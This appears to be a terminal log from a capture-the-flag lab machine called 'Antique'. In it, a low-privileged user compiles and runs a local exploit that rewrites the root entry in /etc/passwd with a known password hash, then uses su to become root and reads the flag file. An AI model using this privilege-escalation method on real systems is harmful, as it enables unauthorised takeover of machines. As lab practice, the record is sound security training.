 192.168.1.12
10.10.14.15
10.10.11.107 - Antique
lp@antique:/dev/shm$ which gcc
/usr/bin/gcc
lp@antique:/dev/shm$ nano exploit.c
lp@antique:/dev/shm$ gcc exploit.c -o privesc
lp@antique:/dev/shm$ ./privesc
Backing up /etc/passwd to /tmp/passwd.bak ...
Setting root password to "aaron"...
system() function call seems to have failed :(
lp@antique:/dev/shm$ cat /etc/passwd | grep root
root:$1$aaron$pIwpJwMMcozsUxAtRa85w.:0:0:test:/root:/bin/sh
lp@antique:/dev/shm$ su root
Password:
# whoami
root
# cat /root/root.txt
#